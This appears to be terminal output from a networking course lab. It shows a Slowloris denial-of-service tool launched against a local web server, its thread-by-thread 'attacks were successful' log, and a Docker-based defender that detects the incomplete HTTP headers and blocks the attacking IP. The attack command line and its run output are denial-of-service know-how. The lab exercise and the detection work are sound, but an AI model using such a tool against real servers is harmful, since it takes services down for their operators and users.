 slowloris_attack — ./slowlorisattack 192.168.64.3 80 500 20 — ./slowlorisattack — slowlorisattack 192.168...
Attacks on thread #13 paused.
Attacks on thread #14 paused.
Attacks on thread #15 paused.
Attacks on thread #16 paused.
Attacks on thread #17 paused.
Attacks on thread #18 paused.
Attacks on thread #19 paused.
Attacks on thread #20 paused.
Iteration 1 completed.
Sleeping for 15 sec...
----------
Restarting attacks..
Keeping sockets on thread #1 open..
Attacks were successful on thread #1.
Keeping sockets on thread #2 open..
Attacks were successful on thread #2.
Keeping sockets on thread #3 open..
Attacks were successful on thread #3.
Keeping sockets on thread #4 open..
Attacks were successful on thread #4.
Keeping sockets on thread #5 open..
Attacks were successful on thread #5.
Keeping sockets on thread #6 open..
Attacks were successful on thread #6.
Keeping sockets on thread #7 open..
Attacks were successful on thread #7.
Keeping sockets on thread #8 open..
Attacks were successful on thread #8.
Keeping sockets on thread #9 open..
Attacks were successful on thread #9.
Keeping sockets on thread #10 open..
Attacks were successful on thread #10.
Keeping sockets on thread #11 open..
Attacks were successful on thread #11.
Keeping sockets on thread #12 open..
Attacks were successful on thread #12.
Keeping sockets on thread #13 open..
Attacks were successful on thread #13.
Keeping sockets on thread #14 open..
Attacks were successful on thread #14.
Keeping sockets on thread #15 open..
Attacks were successful on thread #15.
Keeping sockets on thread #16 open..
Attacks were successful on thread #16.
Keeping sockets on thread #17 open..
Attacks were successful on thread #17.
Keeping sockets on thread #18 open..
Attacks were successful on thread #18.
Keeping sockets on thread #19 open..
Attacks were successful on thread #19.
Keeping sockets on thread #20 open..
Attacks were successful on thread #20.
Attacks on thread #1 paused.
Attacks on thread #2 paused.
Attacks on thread #3 paused.
Attacks on thread #4 paused.
Attacks on thread #5 paused.
Attacks on thread #6 paused.
Attacks on thread #7 paused.
Attacks on thread #8 paused.
Attacks on thread #9 paused.
Attacks on thread #10 paused.
Attacks on thread #11 paused.
Attacks on thread #12 paused.
Attacks on thread #13 paused.
Attacks on thread #14 paused.
Attacks on thread #15 paused.
Attacks on thread #16 paused.
Attacks on thread #17 paused.
Attacks on thread #18 paused.
Attacks on thread #19 paused.
Attacks on thread #20 paused.
Iteration 2 completed.
Sleeping for 15 sec...
csce3560 2
bakr@csce3560:~$ docker run -it   --cap-add=NET_ADMIN   --cap-add=NET_RAW   --network host   -v $(pwd)/db_
ris-defender
[+] Slowloris Defense is running..
[*] 192.168.64.1 has 500 connections
[DEBUG] Captured payload from 192.168.64.1 (length=94787):
23:11:37.855921 enp0s1 In  IP 192.168.64.1.57726 > 192.168.64.3.80: Flags [P.], seq 3727872947:3727872959,
63646 ecr 3006310658], length 12: HTTP
E..@....@.yc..@...@..~.P.2...,7....
7|.....
...>.0..X-a: 55889
23:11:37.855921 enp0s1 In  IP 192.168.64.1.57727 > 192.168.64.3.80: Flags [P.], seq 3286941602:3286941614,
860696 ecr 3006310658], length 12: HTTP
E..@....@.yc..@...@....P...........
[!] 192.168.64.1 - Suspicious traffic: HTTP header fields missing, marking as Slowloris
[!] Blocking malicious IP: 192.168.64.1
[*] 192.168.64.1 has 400 connections
[*] 192.168.64.1 has 350 connections